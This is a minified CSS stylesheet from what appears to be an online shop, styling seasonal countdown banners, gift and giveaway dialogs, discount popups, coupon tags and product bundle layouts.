url(https://static.fasticshop.com/wp-includes/img/festival_bg_7.png) no-repeat;color:#e80b2b}.flipclock.valentinesDay::after{width:13px;height:13px;background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_14.png);position:absolute;bottom:2px;right:15px;content:''}.flipclock.summerBeach{background:#4cc2d8 url(https://static.fasticshop.com/wp-includes/img/summer_beach_flipclock.png) no-repeat;color:#033038}.flipclock.summerBeach::after{width:16px;height:17px;background:url(https://static.fasticshop.com/wp-includes/img/summer_beach_icon.png);position:absolute;bottom:4px;right:10px;content:''}.flipclock.summerParty{background:#f08f59 url(https://static.fasticshop.com/wp-includes/img/summer_party_flipclock.png) no-repeat;color:#fff}.flipclock.summerParty::after{width:30px;height:29px;background:url(https://static.fasticshop.com/wp-includes/img/summer_party_icon.png);position:absolute;bottom:-2px;right:6px;content:''}.flipclock.summerParty .timer{color:#dc4d28}.flipclock.hotSales{background:#b20000 url(https://static.fasticshop.com/wp-includes/img/hot_sales_flipclock.png) no-repeat center;color:#fff}.flipclock.hotSales .timer{color:#b20000}.order-count-down{color:#fe2121;display:block;font-size:14px;margin:20px 0;text-align:center}.order-count-down .count-down-time{color:#fff;height:24px;margin:0 2px;padding:0 8px;font-weight:600;line-height:26px;border-radius:4px;display:inline-block;position:relative;top:-2px;background:linear-gradient(to bottom,#ef5220,#fe2121)}@media screen and (max-width:768px){.head-notice{font-size:.6826rem;box-sizing:border-box}.head-notice>a{font-size:.5973rem;padding:10px 30px;box-sizing:border-box}.head-notice.halloween>a{background:url(https://static.fasticshop.com/wp-includes/img/festival_icon_6.png) no-repeat left bottom}.head-notice.halloween>a::after,.head-notice.halloween>a::before{width:36px;height:22px;background-size:36px}.head-notice.halloween>a::before{left:0}.head-notice.halloween>a::after{right:0}.head-notice.thanksgiving>a::after,.head-notice.thanksgiving>a::before{width:24px;height:22px;background-size:24px}.head-notice.newYear>a{background-position-x:-80%}.head-notice.newYear>a::after{background-position-x:180%}.head-notice.summerBeach>a::after,.head-notice.summerBeach>a::before{background:0 0}.head-notice.summerParty>a::before{background-position:left bottom;background-size:50%}.head-notice.summerParty>a::after{background-position:right bottom;background-size:50%}.head-notice.hotSales{background:#c00102 url(https://static.fasticshop.com/wp-includes/img/hot_sales_bg.png) no-repeat 20% 0!important}.flipclock{position:absolute;left:0;top:-2px;z-index:2}.flipclock .timer{text-align:left;box-sizing:border-box;justify-content:left;padding-left:16px;font-family:Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol",sans-serif!important}.recommend.product .recom-item.J-Product{width:100%;padding-top:52px;position:relative}}
@media (min-width:768px){.giveaway-model div.giveaway-dialog{animation:show .5s ease both}}@keyframes slide-top{form{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes show{0%{opacity:.5;transform:translate(-50%,0)}100%{opacity:1;transform:translate(-50%,-50%)}}.discount-page-giveaway{background:#f5f5f5;height:41px;display:flex;align-items:center;padding:0 20px;margin-bottom:20px}.discount-page-giveaway .icon{color:#e80b2b}.discount-page-giveaway .title{font-size:12px;color:#333;margin:0 8px}.discount-page-giveaway .view{text-decoration-line:underline;color:#008dff;font-size:12px;cursor:pointer;user-select:none}.discount-page-giveaway .view-icon{display:none;color:#008dff}.giveaway-model{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:999}.giveaway-model .giveaway-dialog{background:#fff;border-radius:8px 8px 0 0;position:absolute;width:640px;max-height:480px;top:45%;left:50%;transform:translate(-50%,-50%);overflow:hidden}.giveaway-model .giveaway-dialog .title{height:60px;display:flex;justify-content:space-between;align-items:center;padding:0 20px;color:#202020;font-size:16px}.giveaway-model .giveaway-dialog .title>.icon-close{cursor:pointer}.giveaway-model .giveaway-dialog .content{max-height:420px;overflow-y:auto;margin:0 8px;box-sizing:border-box;display:flex;flex-wrap:wrap}.giveaway-model .giveaway-dialog .content .gift-item{display:inline-block;width:25%;font-size:0;padding:12px;box-sizing:border-box}.giveaway-model .giveaway-dialog .content .gift-image{width:100%;height:141px;border-radius:4px;text-align:center;margin-bottom:12px}.giveaway-model .giveaway-dialog .content .gift-image img{width:100%;height:100%;object-fit:cover}.giveaway-model .giveaway-dialog .content .gift-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:18px;font-size:14px;margin:0 0 8px 0}.giveaway-model .giveaway-dialog .content .gift-desc{background-color:#f5f5f5;padding:5px;border-radius:2px;color:#666;font-size:10px;display:inline-block;margin:0;box-sizing:border-box;word-break:break-all}.giveaway-model .giveaway-dialog .content .gift-price{margin-top:12px}.giveaway-model .giveaway-dialog .content .gift-price .current{font-size:16px;color:#202020;margin-right:4px}.giveaway-model .giveaway-dialog .content .gift-price .original{font-size:12px;color:#bbb;text-decoration-line:line-through}.discount-tag{display:flex;flex-wrap:wrap;align-items:center}.discount-tag div.tag-item{border:none;padding:0;overflow:hidden}.discount-tag div.tag-item::before{right:-5px}.discount-tag div.tag-item::after{left:-5px}.discount-tag div.tag-item .text-wrap{border:1px solid #e80b2b}.discount-tag div.tag-item .text-wrap>div{margin:0 10px}.discount-tag .text-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.J-discount-tag-more .coupons-box .gift{background:#f5f5f5;border-radius:2px;padding:12px;display:flex;margin-bottom:8px}.J-discount-tag-more .coupons-box .gift .icon{color:#e80b2b;margin-right:8px}.J-discount-tag-more .coupons-box .gift .view-gift-wrap{flex:1;display:flex;flex-direction:column;align-items:start}.J-discount-tag-more .coupons-box .gift .view-gift-wrap .desc-text{color:#333;font-size:12px;line-height:18px}.J-discount-tag-more .coupons-box .gift .view-gift-wrap .view-btn{font-size:12px;text-decoration-line:underline;color:#008dff;cursor:pointer}.dicount-gifts-wrap{width:100%;background:#f5f5f5;padding:20px;margin-top:20px;text-align:left}.dicount-gifts-wrap .gifts-box{width:100%;display:flex;flex-wrap:wrap}.dicount-gifts-wrap .gift-item{width:247px;background:#fff;padding:6px;display:flex;border-radius:4px;margin:0 12px 12px 0}.dicount-gifts-wrap .gift-item .gift-img{width:64px;height:64px;border-radius:4px;text-align:center;position:relative}.dicount-gifts-wrap .gift-item .gift-img img{width:auto;height:auto;max-width:100%;max-height:64px;display:inline-block;vertical-align:middle}.dicount-gifts-wrap .gift-item .gift-img .gifts-tag{position:absolute;top:2px;left:2px;background:#fff;height:16px;border-radius:11px;border:1px solid #ed0000;color:#ed0000;text-align:center;line-height:16px;font-size:10px;padding:2px 2px}.dicount-gifts-wrap .gift-item .gift-info{margin-left:4px;display:flex;flex-direction:column;justify-content:space-between}.dicount-gifts-wrap .gift-item .gift-info .gift-name{font-size:14px;line-height:20px;color:#585858;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:167px}.dicount-gifts-wrap .gift-item .gift-info .gift-types{margin-top:4px;font-size:10px;line-height:12px;color:#999}.dicount-gifts-wrap .gift-item .gift-info .gift-price{font-size:12px;line-height:16px;color:#182e49}.dicount-gifts-wrap .gift-choose-btn{color:#528ec1;cursor:pointer;font-size:12px;line-height:12px}.gift-choose-model{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:999}.gift-choose-model .gift-choose-dialog{background:#fff;position:absolute;width:320px;top:0;right:0;height:100%;overflow:hidden}.gift-choose-model .gift-choose-dialog .title{height:60px;display:flex;justify-content:space-between;align-items:center;padding:0 20px;color:#333;font-size:18px}.gift-choose-model .gift-choose-dialog .title>.icon-close{cursor:pointer}.gift-choose-model .gift-choose-dialog .content{max-height:calc(100% - 132px);overflow-y:auto;padding-left:20px;box-sizing:border-box}.gift-choose-model .gift-choose-dialog .content .gift-choose-item{display:flex;font-size:0;box-sizing:border-box;margin-bottom:20px;height:130px}.gift-choose-model .gift-choose-dialog .content .np-ui-checkbox{min-width:14px;margin-top:57px}.gift-choose-model .gift-choose-dialog .content .gift-image{width:78px;height:78px;border-radius:4px;margin:0 12px;text-align:center}.gift-choose-model .gift-choose-dialog .content .gift-image img{width:100%;height:100%;object-fit:cover}.gift-choose-model .gift-choose-dialog .content .gift-desc-warp{max-width:162px;display:flex;flex-direction:column;justify-content:space-between}.gift-choose-model .gift-choose-dialog .content .gift-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:20px;font-size:14px;color:#585858;margin:0 0 8px 0}.gift-choose-model .gift-choose-dialog .content .gift-desc{background-color:#f5f5f5;padding:6px 12px;border-radius:4px;color:#585858;font-size:12px;display:inline-block;margin:0;word-break:break-all}.gift-choose-model .gift-choose-dialog .content .gift-price .current{font-size:16px;color:#182e49;margin-right:4px}.gift-choose-model .gift-choose-dialog .content .gift-price .original{font-size:14px;color:rgba(88,88,88,.6);text-decoration-line:line-through}.gift-choose-model .gift-choose-dialog .content .gift-quantity{width:114px;height:38px}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number{padding-bottom:0;position:relative;display:inline-block;line-height:38px}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-decrease,.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-increase{position:absolute;z-index:1;top:1px;width:40px;height:auto;text-align:center;color:#606266;cursor:pointer;font-size:12px}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-decrease.disabled,.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-increase.disabled{cursor:not-allowed}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-decrease{left:9px;border-right:none;border-radius:4px 0 0 4px;margin:4px -8px;line-height:30px;border:0;background:0 0}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-decrease::before{content:"\e768"}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-increase{right:9px;border-left:none;border-radius:0 4px 4px 0;margin:4px -8px;line-height:30px;border:0;background:0 0}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-number-increase::before{content:"\e767"}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-box{position:relative;font-size:14px;display:inline-block;width:100%}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-input-box .gift-ui-input{width:100%;padding:0;background:#fff;border-color:#edeef4;-webkit-appearance:none;text-align:center;border:1px solid #dcdfe6;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:40px;line-height:40px;outline:0;transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.gift-choose-model .gift-choose-dialog .content .gift-quantity.gift-ui-input-number .gift-ui-subhead-title{font-family:Montserrat,Arial,Helvetica,sans-serif!important}.gift-choose-model .gift-choose-dialog .gift-foot{position:absolute;bottom:0;height:72px;width:100%;z-index:2;display:flex;align-items:center;justify-content:space-between;padding:12px 20px;background:#fff;box-shadow:0 -2px 11px rgba(196,196,196,.25);box-sizing:border-box}.gift-choose-model .gift-choose-dialog .gift-foot span{font-size:12px;line-height:16px;color:#666}.gift-choose-model .gift-choose-dialog .gift-foot .choose-save{width:auto;min-width:96px;cursor:pointer;flex:none}.buy-cart-box .dicount-gifts-wrap{box-sizing:border-box}.buy-cart-box .dicount-gifts-wrap .gift-item{width:200px;min-width:200px;margin:0 8px 12px 0}.buy-cart-box .dicount-gifts-wrap .gift-item:last-of-type{margin-right:0}.buy-cart-box .dicount-gifts-wrap .gift-item .gift-img{flex:none}.buy-cart-box .dicount-gifts-wrap .gift-item .gift-info .gift-name{width:120px;font-size:12px}.order-inform .order-list-box .order-item .order-img .gifts-tag,.order-inform .order-list-box .order-list .J-OrderResultsCart .order-item .gifts-tag{position:absolute;top:2px;left:2px;background:#fff;height:16px;border-radius:11px;border:1px solid #ed0000;color:#ed0000;text-align:center;line-height:16px;font-size:10px;padding:2px 2px}@media (max-width:768px){.discount-page-giveaway span.view{margin-left:auto;text-decoration-line:none}.discount-page-giveaway .view+.view-icon{display:block}.giveaway-model div.giveaway-dialog{left:0;right:0;bottom:0;top:auto;max-height:500px;transform:none;width:100%;animation:slide-top .5s cubic-bezier(.25,.46,.45,.94) both}.giveaway-model div.giveaway-dialog .content{margin:0}.giveaway-model div.giveaway-dialog .content::-webkit-scrollbar{width:6px}.giveaway-model div.giveaway-dialog .content .gift-item{width:calc(100% - 8px);display:flex}.giveaway-model div.giveaway-dialog .content .gift-item .gift-desc-warp{flex:1;align-self:stretch;display:flex;flex-direction:column;justify-content:space-between;max-width:230px}.giveaway-model div.giveaway-dialog .content .gift-item .gift-image{height:109px;width:109px;min-width:109px;border-radius:4px;margin-right:12px;text-align:center}.giveaway-model div.giveaway-dialog .content .gift-item .gift-image img{width:100%;height:100%;object-fit:cover}.dicount-gifts-wrap{padding:12px}.dicount-gifts-wrap .gifts-box{flex-wrap:nowrap;overflow-x:scroll}.dicount-gifts-wrap .gifts-box::-webkit-scrollbar{width:0;height:0}.dicount-gifts-wrap .gift-item{width:242px;min-width:242px}.dicount-gifts-wrap .gift-item:last-of-type{margin-right:26px}.dicount-gifts-wrap .gift-item .gift-info .gift-name{max-width:162px}.dicount-gifts-wrap .gift-choose-btn{margin:0 auto}.gift-choose-model .gift-choose-dialog{width:100%}.gift-choose-model .gift-choose-dialog .content{margin:0;padding:12px;background:#f2f2f2;height:100%}.gift-choose-model .gift-choose-dialog .content::-webkit-scrollbar{display:none}.gift-choose-model .gift-choose-dialog .content .gift-choose-item{margin-bottom:12px;background:#fff;padding:12px}.gift-choose-model .gift-choose-dialog .content .gift-desc-warp{max-width:calc(100% - 118px)}.gift-choose-model .gift-choose-dialog .content .gift-desc-warp .gift-option-wrap{display:flex;justify-content:space-between}.gift-choose-model .gift-choose-dialog .content .gift-price{min-width:108px;display:flex;flex-direction:column}.gift-choose-model .gift-choose-dialog .content .gift-price .current{margin-bottom:4px}}
.model-discount-popup{position:fixed;left:50%;top:50%;z-index:999;font-family:'-apple-system',BlinkMacSystemFont,HelveticaNeue-Medium,Roboto,Helvetica,Arial,sans-serif!important;animation:.4s forwards cubic-bezier(.6,0,.4,1);-webkit-animation:.4s forwards cubic-bezier(.6,0,.4,1);opacity:0;transform:translate(-50%,-500%)}.model-discount-popup.model-discount-shipping{border-radius:6px;text-align:center;color:#000;box-sizing:border-box;width:560px;padding:230px 40px 60px}.model-discount-popup.model-discount-shipping .title{letter-spacing:1px;margin:0 0 25px;font-size:34px;color:#1d0e5d;font-weight:700}.model-discount-popup.model-discount-shipping .icon-close{color:#fff}.model-discount-popup.model-discount-shipping .go-to-buy{display:flex;align-items:center;width:328px;height:40px;margin:0 auto;margin-bottom:12px;padding:0;justify-content:center}.model-discount-popup.model-discount-save{background:#fff;box-shadow:0 2px 6px 0 rgba(171,171,171,.47);border-radius:4px;color:#291c01;text-align:center;padding:40px;box-sizing:border-box;width:620px}.model-discount-popup.model-discount-save.grid-small{max-width:456px}.model-discount-popup.model-discount-save.grid-small .code-container{justify-content:center}.model-discount-popup.model-discount-save .title{font-size:28px;font-weight:700;color:#291c01;line-height:36px;letter-spacing:1px;text-align:center;text-transform:capitalize;word-break:break-word}.model-discount-popup.model-discount-save .code-container{padding:30px 0;display:flex;flex-wrap:wrap;justify-content:center}.model-discount-popup.model-discount-save .code-list{min-width:158px;height:88px;background:linear-gradient(134deg,#e100ff 0,#9022ff 100%);padding:4px;border-radius:6px;box-sizing:border-box;margin:8px;position:relative}.model-discount-popup.model-discount-save .code-list::after,.model-discount-popup.model-discount-save .code-list::before{content:'';width:10px;height:8px;border-radius:100%;background:#fff;position:absolute;left:30px}.model-discount-popup.model-discount-save .code-list::before{top:-5px}.model-discount-popup.model-discount-save .code-list::after{bottom:-5px}.model-discount-popup.model-discount-save .code-list .code-list-main{border:1px dashed rgba(255,255,255,.5);border-radius:6px;color:#fff;height:100%;box-sizing:border-box;position:relative;padding-left:30px}.model-discount-popup.model-discount-save .code-list .code-list-main::after{content:'';width:1px;height:100%;border-right:1px dashed rgba(255,255,255,.5);position:absolute;left:29px;top:0}.model-discount-popup.model-discount-save .code-list .code-coupon{width:20px;height:100%;text-align:center;letter-spacing:12px;word-break:break-all;font-size:12px;position:absolute;left:10px;line-height:16px;transform:scaleY(.7);color:rgba(255,255,255,.8);display:flex;align-items:center;justify-content:center;text-transform:uppercase}.model-discount-popup.model-discount-save .code-list .code-text{font-family:OpenSans!important;font-weight:700}.model-discount-popup.model-discount-save .code-list .code-text strong{font-size:34px}.model-discount-popup.model-discount-save .code-list .code-dec{display:flex;justify-content:center;flex-wrap:wrap;font-size:12px;line-height:14px;color:rgba(255,255,255,.9)}.model-discount-popup.model-discount-save .code-list .code-dec em{width:auto;display:block;margin:0 1px;font-style:normal}.model-discount-popup.model-discount-save .go-to-buy{display:flex;align-items:center;width:328px;height:40px;margin:0 auto;margin-bottom:12px;padding:0;justify-content:center}.model-discount-popup.model-discount-popup--show{-webkit-animation-name:anim-open;animation-name:anim-open}@-webkit-keyframes anim-open{0%{opacity:0;-webkit-transform:translate(-50%,-50%) scale3d(0,0,1)}100%{opacity:1;-webkit-transform:translate(-50%,-50%) scale3d(1,1,1)}}@keyframes anim-open{0%{opacity:0;-webkit-transform:translate(-50%,-50%) scale3d(0,0,1);transform:translate(-50%,-50%) scale3d(0,0,1)}100%{opacity:1;-webkit-transform:translate(-50%,-50%) scale3d(1,1,1);transform:translate(-50%,-50%) scale3d(1,1,1)}}.model-discount-popup .discount-popup-swiper{width:100%;overflow:hidden}.model-discount-popup .discount-popup-swiper .swiper-button-next,.model-discount-popup .discount-popup-swiper .swiper-button-prev{font-size:26px;font-weight:600;line-height:44px;background:0 0;top:50%;transform:translateY(-22px);opacity:1}.model-discount-popup .discount-popup-swiper .swiper-button-next.swiper-button-disabled,.model-discount-popup .discount-popup-swiper .swiper-button-prev.swiper-button-disabled{color:#999}.model-discount-popup .dec{font-size:12px;color:#666;line-height:20px;letter-spacing:1px}.model-discount-popup .icon-close{position:absolute;right:10px;top:10px;cursor:pointer;font-size:24px}.model-discount-tips-bottom{width:100%;background:#ce4061;box-shadow:0 2px 5px 0 rgba(171,171,171,.47);position:fixed;bottom:0;z-index:9;font-size:20px;color:#fff;line-height:inherit;min-height:44px;display:none}.model-discount-tips-bottom a{font-size:20px;color:#fff;line-height:inherit;display:block}.model-discount-tips-bottom a::after{content:'>>';margin-left:5px}.model-discount-tips-bottom a:hover{color:#fff}.model-discount-tips-bottom.model-discount-tips-bottom--show{display:flex;justify-content:center;align-items:center;text-align:center;line-height:18px}.discount-tag{margin-bottom:20px}.discount-tag .tag-item{display:inline-block;text-align:center;color:#e80b2b;font-size:12px;line-height:24px;padding:0 10px;background:rgba(232,11,43,.05);border:1px solid #e80b2b;margin:0 5px 5px 0;position:relative}.discount-tag .tag-item::after,.discount-tag .tag-item::before{position:absolute;top:50%;margin-top:-5px;content:'';width:9px;height:9px;background-color:#fff;border:1px solid #e80b2b;border-right-color:transparent;border-top-color:transparent;border-radius:50%}.discount-tag .tag-item::before{right:-6px;transform:rotate(45deg)}.discount-tag .tag-item::after{left:-6px;transform:rotate(-135deg)}.discount-tag .more-wrap{position:relative;display:inline-block}.discount-tag .more-wrap .mob-iconfont{display:none}.discount-tag .more{font-size:14px;color:#008dff;cursor:pointer;display:inline-block;line-height:24px;margin-bottom:5px}.discount-tag .more:hover{text-decoration:underline}.discount-tag .coupons-box{width:220px;max-height:180px;overflow-y:auto;background:#fff;box-shadow:0 4px 10px 0 rgba(129,135,146,.3);border:1px solid #eee;padding:12px;position:absolute;top:26px;z-index:10;text-align:left;display:none}.discount-tag .coupons-box.active{display:block}.discount-tag .coupons-box .coupons-title{font-size:12px;font-weight:400;color:#999;line-height:17px;margin-bottom:8px}.discount-tag .coupons-box .coupons-title .iconfont{float:right;font-size:12px;cursor:pointer}.discount-tag .coupons-box .coupons-item{font-size:12px;margin-bottom:10px;display:flex;color:#333;text-align:left}.discount-tag .coupons-box .coupons-item .iconfont{font-size:12px;margin-right:8px;color:#e80b2b}.discount-tag .coupons-box .coupons-item:last-of-type{margin-bottom:0}.discount-text ol{width:100%;display:inline-block}.discount-text ol li{list-style:inherit;word-break:break-all}.discount-text ul{width:100%;display:inline-block;list-style:inherit}.discount-text ul li{list-style:inherit;word-break:break-all}.discount-text p{word-break:break-all}.discount-text img{width:100%;object-fit:cover}:root{--border_color:rgba(0, 0, 0, 0.12);--background_color:#FFFFFF;--text_color:rgba(0, 0, 0, 0.87);--active_border_color:rgba(0, 0, 0, 0.87);--active_background_color:#FFFFFF;--btn_border_color:rgba(0, 0, 0, 0.87);--btn_background_color:#FFFFFF;--btn_text_color:rgba(0, 0, 0, 0.87);--radio_color:rgba(0, 0, 0, 0.87)}.discount-list-container{width:100%}.discount-list-wrap{width:100%;max-width:416px;padding:8px 0;display:inline-grid}.discount-list-wrap.card .list-flex{cursor:pointer}.discount-list-wrap .list-title{font-size:16px;margin-bottom:8px}.discount-list-wrap .discount-list-box.giftlist,.discount-list-wrap .discount-list-box.list{width:100%;box-sizing:border-box;background:var(--background_color)}.discount-list-wrap .discount-list-box.giftlist .list-flex,.discount-list-wrap .discount-list-box.list .list-flex{border-bottom:1px dotted var(--border_color)}.discount-list-wrap .discount-list-box.giftlist .list-flex.flex-center .desc,.discount-list-wrap .discount-list-box.list .list-flex.flex-center .desc{text-align:center}.discount-list-wrap .discount-list-box.giftlist .list-flex:last-of-type,.discount-list-wrap .discount-list-box.list .list-flex:last-of-type{border:0}.discount-list-wrap .discount-list-box.giftlist .list-flex .np-ui-btn,.discount-list-wrap .discount-list-box.list .list-flex .np-ui-btn{padding:8px 12px;height:auto;width:auto;min-width:auto;margin:0;flex:none}.discount-list-wrap .discount-list-box.list{border-radius:4px;border:1px solid var(--border_color);padding:0 20px}.discount-list-wrap .discount-list-box.list .list-flex{padding:20px 0}.discount-list-wrap .discount-list-box.giftlist{border-top:1px solid var(--border_color);border-bottom:1px solid var(--border_color)}.discount-list-wrap .discount-list-box.giftlist .list-flex{padding:20px}.discount-list-wrap .discount-list-box.giftlist .view-gift{flex:none;background:#fff;color:#008dff;cursor:pointer;padding:6px 14px;border-radius:4px}.discount-list-wrap .discount-list-box.giftlist .view-gift:hover{text-decoration:underline}.discount-list-wrap .discount-list-box.card{width:100%}.discount-list-wrap .discount-list-box.card .list-flex{border:1px solid var(--border_color);padding:20px 12px;margin-bottom:12px;background:var(--background_color);border-radius:4px}.discount-list-wrap .discount-list-box.card .list-flex.active{background:var(--active_background_color);border-color:var(--active_border_color)}.discount-list-wrap .discount-list-box.card .list-flex.active .radio{border-color:var(--radio_color);background:var(--radio_color)}.discount-list-wrap .discount-list-box.card .list-flex.active .radio::after{opacity:1;transform:translate(-50%,-50%) scale(1)}.discount-list-wrap .list-flex{display:flex;align-items:center;justify-content:space-between}.discount-list-wrap .list-flex .desc{width:100%;text-align:left}.discount-list-wrap .list-flex .desc>span{color:var(--text_color)}.discount-list-wrap .list-flex .discount-price{flex:none;text-align:right;font-size:14px}.discount-list-wrap .list-flex .discount-price>div:first-of-type{margin-bottom:8px}.discount-list-wrap .list-flex .discount-price .pay-price{color:#232323}.discount-list-wrap .list-flex .discount-price .orig-price{margin-left:4px;color:#999;text-decoration:line-through}.discount-list-wrap .list-flex .radio{border:1px solid rgba(0,0,0,.12);border-radius:100%;width:14px;height:14px;background:#fff;position:relative;cursor:pointer;display:inline-block;box-sizing:border-box;margin-right:8px;flex:none}.discount-list-wrap .list-flex .radio::after{content:"";display:block;width:4px;height:4px;border-radius:50%;transform:translate(-50%,-50%) scale(.2);position:absolute;left:50%;top:50%;background:#fff;opacity:0}.discount-list-wrap .np-ui-btn.np-ui-secondary-btn{background:var(--btn_background_color);color:var(--btn_text_color);border-color:var(--btn_border_color)}.discount-list-wrap .np-ui-btn.np-ui-secondary-btn .iconfont.loading{color:var(--btn_text_color)}.liquid-body .discount-list-wrap{max-width:100%}@media screen and (max-width:768px){.model-discount-popup.model-discount-shipping{width:-moz--calc(90%);width:-webkit-calc(90%);width:calc(90%);background-size:contain;padding:150px 16px 40px}.model-discount-popup.model-discount-shipping .go-to-buy{height:2.048rem;width:95%}.model-discount-popup.model-discount-save{padding:32px 16px;width:calc(100vw - 40px);display:flex;flex-direction:column;margin-top:-40px}.model-discount-popup.model-discount-save .code-container{padding:12px 0;max-height:300px;overflow:auto;-webkit-overflow-scrolling:touch}.model-discount-popup.model-discount-save .code-container::-webkit-scrollbar{display:none}.model-discount-popup.model-discount-save .code-list{width:95%}.model-discount-popup.model-discount-save .go-to-buy{height:2.048rem;width:95%}.model-discount-popup .icon-close{right:auto;color:#fff;bottom:-40px;top:auto;left:50%;transform:translateX(-50%);border-radius:100%;border:2px solid #fff;width:24px;height:24px;font-size:16px;line-height:24px;font-weight:700}.model-discount-popup .discount-popup-swiper .swiper-button-next,.model-discount-popup .discount-popup-swiper .swiper-button-prev{display:none}.model-discount-tips-bottom{font-size:.5973rem;padding:0 .5rem;box-sizing:border-box}.model-discount-tips-bottom a{font-size:.5973rem}.discount-tag .more-wrap{line-height:26px;vertical-align:middle}.discount-tag .more-wrap .more{display:none}.discount-tag .more-wrap .mob-iconfont{display:block;font-size:24px;margin-left:10px}.discount-tag .coupons-item-list{height:128px;overflow:auto}.discount-tag .coupons-box{position:fixed;left:0;right:0;top:auto;bottom:0;width:calc(100% - 24px);height:auto;max-height:350px;z-index:101;-webkit-animation:slide-top .5s cubic-bezier(.25,.46,.45,.94) both;animation:slide-top .5s cubic-bezier(.25,.46,.45,.94) both}.discount-tag .coupons-box .coupons-title{font-size:20px;font-weight:500;color:#000;line-height:28px;margin-bottom:24px}.discount-tag .coupons-box .coupons-title .iconfont{font-size:18px}.discount-tag .coupons-box .coupons-item{font-size:16px;margin-bottom:16px}.discount-tag .coupons-box .coupons-item .iconfont{font-size:14px;margin-right:13px}}@-webkit-keyframes slide-top{0%{-webkit-transform:translateY(290px);transform:translateY(290px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slide-top{0%{-webkit-transform:translateY(290px);transform:translateY(290px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}
.products-tisp{padding:0 8px;margin-bottom:12px;color:#f5222d;display:inline-block;background-color:#fff2f1;border:1px solid #ffccc6;font-size:12px;z-index:2;line-height:16px;position:relative}.product-groups{text-align:left;padding-bottom:1rem}.product-groups.upward .product-groups-info .product-groups-total{margin-left:0;width:100%}.product-groups h3.title{font-size:24px;padding:20px 0;margin:0;text-align:left;text-transform:capitalize;font-weight:400}.product-groups .product-groups-info .J-ProductGroupsImg{display:none}.product-groups .product-groups-info .J-ProductGroupsImg.active{display:block}.product-groups .product-groups-info .product-groups-link{float:left;height:100px;padding:0 8px;font-size:18px;display:flex;align-items:center}.product-groups .product-groups-info .product-groups-img{width:100px;height:100px;margin-bottom:15px;overflow:hidden;display:flex;background:#f2f2f2;float:left}.product-groups .product-groups-info .product-groups-img>div{display:flex;justify-content:center;align-items:center;width:100%;height:100%}.product-groups .product-groups-info .product-groups-img>div img{width:auto;max-width:100%;max-height:100%;display:inline-block}.product-groups .product-groups-info .product-groups-total{float:left;margin-left:40px}.product-groups .product-groups-info .product-groups-total .price{margin:10px 0;display:block;padding-left:0}.product-groups .product-groups-info .product-groups-total .price .pay-price{font-size:18px}.product-groups .product-groups-info .product-groups-total .product-groups-tips{background:#fff1f0;border:1px solid #ffa39e;padding:.35rem 0;text-align:center;margin-bottom:10px;width:340px;display:none}.product-groups .product-groups-info .price,.product-groups .product-groups-info .product-groups-title{display:inline;margin-right:10px}.product-groups .product-groups-info .product-groups-type{height:24px;border:1px solid rgba(0,0,0,.15);padding:0 5px;appearance:none;-moz-appearance:none;-webkit-appearance:none;color:#333;background-size:12px;background-position:95%;min-width:110px;max-width:240px;padding-right:25px}.product-groups .product-groups-info .product-groups-type.select-hide{width:0;padding:0;border:none;min-width:0;height:0;margin:0;overflow:hidden}.product-groups .product-groups-info ul{padding-top:20px}.product-groups .product-groups-info ul li{position:relative;margin:0 auto;opacity:.5;margin-bottom:8px}.product-groups .product-groups-info ul li .price{margin:0}.product-groups .product-groups-info ul li:first-child .product-groups-title{font-weight:700}.product-groups .product-groups-info ul li.checked{opacity:1}.product-groups .product-groups-info .np-ui-checkbox{vertical-align:middle}.product-groups .product-groups-info .product-groups-title{padding:0 8px;margin:0;line-height:24px;font-size:14px}.product-groups .product-groups-info .product-groups-title a{font-size:14px}.product-groups .product-groups-info .product-groups-title a:hover{text-decoration:underline}.product-groups .np-ui-btn.np-ui-main-btn{min-width:340px;width:auto}@media screen and (max-width:768px){.product-groups{padding:0 .75rem 2rem;box-sizing:border-box}.product-groups h3.title{font-size:.853rem}.product-groups .product-groups-info .price{padding-left:.25rem}.product-groups .product-groups-info .product-groups-total{width:100%;margin-left:0}.product-groups .product-groups-info .product-groups-total .np-ui-btn.np-ui-main-btn{width:100%;min-width:100%}.product-groups .product-groups-info .product-groups-total .product-groups-tips{padding:.5rem;width:auto;min-width:auto}.product-groups .product-groups-info .product-groups-type{height:1.024rem;width:auto;min-width:110px;max-width:220px;margin:.25rem auto;padding-right:1rem}.product-groups .product-groups-info .product-groups-title{padding:0;padding-left:.25rem;padding-top:.5rem;line-height:.853rem;font-size:.5973rem}.product-groups .product-groups-info .product-groups-title a{font-size:.5973rem}.product-groups .product-groups-info .product-groups-img{width:calc((100vw - 118px)/ 3);height:calc((100vw - 118px)/ 3)}.product-groups .product-groups-info .product-groups-link{height:calc((100vw - 118px)/ 3)}}
